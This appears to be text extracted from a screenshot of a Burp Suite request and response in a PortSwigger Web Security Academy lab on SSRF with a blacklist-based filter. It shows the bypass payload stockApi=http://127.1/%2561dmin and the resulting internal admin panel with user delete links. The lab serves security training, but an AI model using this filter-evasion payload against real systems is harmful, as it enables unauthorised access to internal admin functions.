 equest
retty Raw Hex \n
POST /product/stock HTTP/2
Host: 0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net
Cookie: session=IXpPffl1vZzJIzL294w3UXutIMZ7YSCl
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net/pr
oduct?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin:
https://0aa800b003fd0b5b8005a3dc007700db.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://127.1/%2561dmin
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete